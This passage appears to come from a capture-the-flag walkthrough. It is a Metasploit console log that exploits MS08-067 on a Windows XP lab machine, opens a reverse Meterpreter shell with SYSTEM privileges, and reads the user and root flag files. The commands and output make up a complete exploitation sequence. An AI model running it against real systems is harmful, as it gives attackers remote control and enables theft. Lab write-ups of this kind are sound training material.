 EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.23.23.178    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.129.134.196
RHOST => 10.129.134.196
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST tun0
LHOST => 10.10.14.81
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.81:4444
[*] 10.129.134.196:445 - Automatically detecting the target...
[*] 10.129.134.196:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.134.196:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.134.196:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.129.134.196
[*] Meterpreter session 1 opened (10.10.14.81:4444 -> 10.129.134.196:1046) at 2024-12-27 17:32:41 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat "C:\Documents and Settings\john\Desktop\user.txt"
e69af0e4f443de7e36876fda4ec7644fmeterpreter > cat "C:\Documents and Settings\Administrator\Desktop\root.txt"
993442d258b0e0ec917cae9e695d5713meterpreter >